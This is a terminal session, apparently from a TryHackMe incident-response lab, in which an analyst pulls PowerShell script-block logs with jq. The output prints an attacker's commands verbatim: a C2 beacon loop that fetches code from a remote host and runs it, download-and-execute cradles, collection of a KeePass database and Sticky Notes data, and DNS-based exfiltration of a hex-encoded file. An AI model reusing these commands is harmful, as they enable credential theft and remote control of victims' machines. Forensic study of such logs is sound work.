 ubuntu@tryhackme:~/Desktop/artefacts$ cat powershell.json | jq -s -c 'sort_by(.Timestamp) | .[]'| jq '{ScriptBlockText}'| sort | uniq
  "ScriptBlockText": "$file='C:\\Users\\j.westcott\\Documents\\protected_data.kdbx'; $destination = \"167.71.211.113\"; $bytes = [System.IO.File]::ReadAllBytes($file);;pwd"
  "ScriptBlockText": "$file='protected_data.kdbx'; $destination = \"167.71.211.113\"; $bytes = [System.IO.File]::ReadAllBytes($file);;pwd"
  "ScriptBlockText": "$hex = ($bytes|ForEach-Object ToString X2) -join '';;pwd"
  "ScriptBlockText": "$s='cdn.bpakcaging.xyz:8080';$i='8cce49b0-b86459bb-27fe2489';$p='http://';$v=Invoke-WebRequest -UseBasicParsing -Uri $p$s/8cce49b0 -Headers @{\"X-38d2-8f49\"=$i};while ($true){$c=(Invoke-WebReques
t -UseBasicParsing -Uri $p$s/b86459bb -Headers @{\"X-38d2-8f49\"=$i}).Content;if ($c -ne 'None') {$r=iex $c -ErrorAction Stop -ErrorVariable e;$r=Out-String -InputObject $r;$t=Invoke-WebRequest -Uri $p$s/27fe2489 -Meth
od POST -Headers @{\"X-38d2-8f49\"=$i} -Body ([System.Text.Encoding]::UTF8.GetBytes($e+$r) -join ' ')} sleep 0.8}\n"
  "ScriptBlockText": "$split = $hex -split '(\\S{50})'; ForEach ($line in $split) { nslookup -q=A \"$line.bpakcaging.xyz\" $destination;} echo \"Done\";;pwd"
  "ScriptBlockText": ".\\Music\\sq3.exe AppData\\Local\\Packages\\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\\LocalState\\plum.sqlite \"SELECT * from NOTE limit 100\";pwd"
  "ScriptBlockText": ".\\sb.exe -group=all;pwd"
  "ScriptBlockText": ".\\sb.exe -group=user;pwd"
  "ScriptBlockText": ".\\sb.exe all;pwd"
  "ScriptBlockText": ".\\sb.exe system;pwd"
  "ScriptBlockText": ".\\sb.exe;pwd"
  "ScriptBlockText": ".\\sq3.exe AppData\\Local\\Packages\\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\\LocalState\\;pwd"
  "ScriptBlockText": "Seatbelt.exe -group=user;pwd"
  "ScriptBlockText": "cd ..;pwd"
  "ScriptBlockText": "cd ..\\AppData;pwd"
  "ScriptBlockText": "cd C:\\;pwd"
  "ScriptBlockText": "cd Documents;pwd"
  "ScriptBlockText": "cd Music;pwd"
  "ScriptBlockText": "cd Public;pwd"
  "ScriptBlockText": "cd Users;pwd"
  "ScriptBlockText": "cd j.westcott;pwd"
  "ScriptBlockText": "echo `r;pwd"
  "ScriptBlockText": "iex (new-object net.webclient).downloadstring('http://files.bpakcaging.xyz/update')"
  "ScriptBlockText": "iex(new-object net.webclient).downloadstring('https://github.com/S3cur3Th1sSh1t/PowerSharpPack/blob/master/PowerSharpBinaries/Invoke-Seatbelt.ps1');pwd"
  "ScriptBlockText": "iwr http://files.bpakcaging.xyz/sb.exe -outfile sb.exe;pwd"
  "ScriptBlockText": "iwr http://files.bpakcaging.xyz/sq3.exe -outfile sq3.exe;pwd"
  "ScriptBlockText": "ls AppData\\Local\\Packages\\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe;pwd"
  "ScriptBlockText": "ls AppData\\Local\\Packages\\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\\LocalState;pwd"
  "ScriptBlockText": "ls C:\\Users\\j.westcott\\Documents\\protected_data.kdbx;pwd"
  "ScriptBlockText": "ls Local;pwd"
  "ScriptBlockText": "ls Local\\Packages;pwd"
  "ScriptBlockText": "ls;pwd"
  "ScriptBlockText": "ps;pwd"
  "ScriptBlockText": "split-path $pwd'\\0x00';pwd"
  "ScriptBlockText": "whoami;pwd"
  "ScriptBlockText": "{ Set-StrictMode -Version 1; $_.ErrorCategory_Message }"
  "ScriptBlockText": "{ Set-StrictMode -Version 1; $_.OriginInfo }"
  "ScriptBlockText": "{ Set-StrictMode -Version 1; $_.PSMessageDetails }"
  "ScriptBlockText": "{ Set-StrictMode -Version 1; $this.Exception.InnerException.PSMessageDetails }"
  "ScriptBlockText": null
{
}
ubuntu@tryhackme:~/Desktop/artefacts$ cat powershell.json | jq -s -c 'sort_by(.Timestamp) | .[]'| jq '{ScriptBlockText}'| sort | uniq | grep seatbelt
ubuntu@tryhackme:~/Desktop/artefacts$ cat powershell.json | jq -s -c 'sort_by(.Timestamp) | .[]'| jq '{ScriptBlockText}'| sort | uniq | grep Seatbelt
  "ScriptBlockText": "Seatbelt.exe -group=user;pwd"
  "ScriptBlockText": "iex(new-object net.webclient).downloadstring('https://github.com/S3cur3Th1sSh1t/PowerSharpPack/blob/master/PowerSharpBinaries/Invoke-Seatbelt.ps1');pwd"
ubuntu@tryhackme:~/Desktop/artefacts$